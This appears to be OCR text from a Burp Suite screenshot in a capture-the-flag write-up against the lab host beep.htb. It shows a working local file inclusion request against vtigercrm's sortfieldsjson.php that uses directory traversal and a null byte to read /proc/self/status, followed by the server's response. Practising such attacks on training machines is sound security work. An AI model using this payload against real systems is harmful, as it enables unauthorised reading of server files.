 Request
Pretty Raw Hex \n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=
../../../../../../../../proc/self/status%00 HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=7i6nbm9fv5ukjvocj1a968ts64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Sep 2021 04:27:12 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 688
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Name: httpd
10 State: R (running)
11 SleepAVG: 98%
12 Tgid: 3867
13 Pid: 3867
14 PPid: 3488
15 TracerPid: 0
16 Uid: 100 100 100 100
17 Gid: 101 101 101 101
18 FDSize: 32
19 Groups: 101
20 VmPeak: 26504 kB
21 VmSize: 26480 kB
22 VmLck: 0 kB